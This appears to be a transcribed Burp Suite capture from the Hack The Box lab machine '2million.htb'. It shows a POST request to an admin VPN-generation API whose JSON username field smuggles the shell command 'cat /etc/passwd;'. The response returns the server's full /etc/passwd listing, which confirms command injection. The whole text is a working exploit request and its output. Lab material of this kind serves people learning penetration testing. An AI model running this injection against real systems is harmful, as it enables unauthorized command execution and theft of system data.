 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fh1o4d1jgts9dirc2m0dqp113o
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Content-Type: application/json
14 Priority: u=0, i
15 Content-Length: 37
16
17 {
18 "username":"cat /etc/passwd;"
19
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 15 Jun 2025 18:37:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1975
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/bin/bash
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin